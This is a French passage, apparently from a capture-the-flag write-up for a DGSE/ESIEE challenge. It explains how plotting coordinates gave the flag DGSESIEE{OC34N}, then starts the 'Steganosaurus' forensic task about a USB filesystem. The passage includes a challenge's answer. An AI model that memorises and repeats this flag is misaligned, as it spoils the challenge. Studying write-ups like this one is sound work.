









Nous avons trouvé un site Web qui aide à visualiser ces coordonnées. Pour chacune des localisations particulières, un jeu de points a été renseigné, des lignes allant du premier au dernier point ont été tracées, et au final ces résultats ont été obtenus :

Comme certains symboles apparaissent plusieurs fois, le motif DGSESIEE a été rapidement identifié, et a pu être obtenu en pivotant les lettres de 90° et en les retournant.

Le drapeau était : DGSESIEE{OC34N}.



Steganosaurus (Forensic, 400 points)

Les instructions pour cette mission sont :

Nos agents ont trouvé dans le camion de livraison une clef USB. Nous vous transférons le filesystem de cette dernière et espérons que votre grande capacité de réflexion pemettra de révéler les secrets les plus sombres d'Evil Country !

Le flag est de la forme DGSEESIEE{x} avec x une chaine de caractères. (Attention au DGEESIEE, une erreur de typo s'est glissée dans le flag)